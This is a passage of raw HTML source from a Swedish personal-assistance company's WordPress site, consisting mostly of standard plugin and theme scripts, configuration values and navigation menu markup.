/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","checkout_nonce":"28be313b94","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"V\u00e4nligen v\u00e4lj ett betals\u00e4tt.","bad_minimum":"Det minsta anpassade donationsbeloppet f\u00f6r detta formul\u00e4r \u00e4r","bad_maximum":"Det maximala donationsbelopp f\u00f6r detta formul\u00e4r \u00e4r","general_loading":"Laddar in \u2026","purchase_loading":"V\u00e4nta \u2026","textForOverlayScreen":"<h3>Bearbetar \u2026<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"3.9.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"V\u00e4nligen ange ditt f\u00f6rnamn.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Ogiltig e-postadress eller anv\u00e4ndarnamn.","give_user_pass":"Ange ett l\u00f6senord.","give_user_pass_confirm":"Ange l\u00f6senordsbekr\u00e4ftelsen.","give_agree_to_terms":"Du m\u00e5ste godk\u00e4nna villkoren."},"confirm_email_sent_message":"Kontrollera din e-post och klicka p\u00e5 l\u00e4nken f\u00f6r att f\u00e5 tillg\u00e5ng till din fullst\u00e4ndiga donationshistorik.","ajax_vars":{"ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","ajaxNonce":"5ac68ae943","loading":"Laddar","select_option":"Var god v\u00e4lj ett alternativ","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"8a874185f43931f125dd6cba452a065d","session_nonce_cookie_name":"wp-give_session_reset_nonce_8a874185f43931f125dd6cba452a065d","session_cookie_name":"wp-give_session_8a874185f43931f125dd6cba452a065d","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.p-assistans.se\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" id="give-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2024-04-05 09:52:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"Dismiss this notice.":["Avf\u00e4rda den h\u00e4r notisen."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/give/assets/dist/js/give.js?ver=45021738ab584c0b" id="give-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.p-assistans.se\/wp-content\/themes\/dt-the7","passText":"F\u00f6r att se detta skyddade inl\u00e4gg, skriv in l\u00f6senordet nedan:","moreButtonText":{"loading":"Laddar\u2026","loadMore":"Ladda mer"},"postID":"67117","ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.p-assistans.se\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"193c0d6adf","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#ffb536"},"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/www.p-assistans.se\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/ass.png\" srcset=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/ass.png 350w, https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/as.png 350w\" width=\"350\" height=\"131\"   sizes=\"350px\" alt=\"P-assistans\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/sm.png\" srcset=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/sm.png 350w, https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/smm.png 350w\" width=\"350\" height=\"131\"   sizes=\"350px\" alt=\"P-assistans\" \/>"}},"content":{"textColor":"#8c95a2","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"778","wcCartFragmentHash":"dec1db13e6c5299a2294ddf0f90a8501","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.9.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=10.9.0" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.p-assistans.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.p-assistans.se/wp-json/wp/v2/pages/67117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.p-assistans.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.8.6" />
<link rel="canonical" href="https://www.p-assistans.se/products/" />
<link rel='shortlink' href='https://www.p-assistans.se/?p=67117' />
<link rel="alternate" type="application/json+oembed" href="https://www.p-assistans.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.p-assistans.se%2Fproducts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.p-assistans.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.p-assistans.se%2Fproducts%2F&#038;format=xml" />
<meta name="generator" content="Give v3.9.0" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<meta property="og:site_name" content="P-assistans" />
<meta property="og:title" content="Products" />
<meta property="og:description" content="[asp_show_all_products]" />
<meta property="og:url" content="https://www.p-assistans.se/products/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.p-assistans.se/wp-content/uploads/2013/09/favicon.ico" type="image/x-icon" sizes="16x16"/><link rel="icon" href="https://www.p-assistans.se/wp-content/uploads/2013/09/favicon.ico" type="image/x-icon" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 data-cmplz=1 id="the7-body" class="page-template-default page page-id-67117 wp-custom-logo wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.9 woocommerce-no-js give-test-mode give-page tinvwl-theme-style dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.9.0 wpb-js-composer js-comp-ver-7.6 vc_responsive elementor-default elementor-kit-67115">
<!-- The7 10.9.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify full-width-line widgets dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts clock show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Mån - Fre: 08 - 20</span><span class="mini-contacts address show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-map-04"></i>Mariedalsvägen 32 F, 21745 Malmö</span><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>0709226806</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="RSS page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">RSS page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">P-assistans</div>
	<div id="site-description" class="assistive-text">Personlig assistans Malmö</div>
	<a class="" href="https://www.p-assistans.se/"><img class=" preload-me" src="https://www.p-assistans.se/wp-content/uploads/2017/06/ass.png" srcset="https://www.p-assistans.se/wp-content/uploads/2017/06/ass.png 350w, https://www.p-assistans.se/wp-content/uploads/2017/06/as.png 350w" width="350" height="131"   sizes="350px" alt="P-assistans" /><img class="mobile-logo preload-me" src="https://www.p-assistans.se/wp-content/uploads/2017/06/sm.png" srcset="https://www.p-assistans.se/wp-content/uploads/2017/06/sm.png 350w, https://www.p-assistans.se/wp-content/uploads/2017/06/smm.png 350w" width="350" height="131"   sizes="350px" alt="P-assistans" /></a><div class="mini-widgets"></div><div class="mini-widgets"><div class="text-area show-on-desktop in-menu-first-switch hide-on-second-switch"><p><span style="font-size: 18px; line-height: 17px; color: #ffb536;">För konsultation, ring.</span><br />
<span style="font-size: 32px; line-height: 32px;">0709226806</span></p>
</div></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first depth-0" role="presentation"><a href='https://www.p-assistans.se/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Personlig assistans</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/marketing-planning/' title='Personlig assistans' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om personlig assistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Såhär blir du kund</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/special-offers/' title='Assistans Barn' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Assistans för barn</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/consulting/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Anhörigassistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/service-page/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-620x310.jpg 620w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Byta assistansbolag</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://portal.crona.se/dashboard' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png" data-srcset="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png 400w, https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-504x252.png 504w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">För assistenter</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om oss</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om P-assistans &#038; omtanke</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353 last depth-0" role="presentation"><a href='https://www.p-assistans.se/contact-3/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontakta oss</span></span></a></li> </ul>
			<div class="mini-widgets"><div class="mini-search hide-on-desktop hide-on-first-switch hide-on-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.p-assistans.se/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
		</nav>

	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first depth-0" role="presentation"><a href='https://www.p-assistans.se/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Personlig assistans</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/marketing-planning/' title='Personlig assistans' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om personlig assistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Såhär blir du kund</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/special-offers/' title='Assistans Barn' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Assistans för barn</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/consulting/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg 400w, 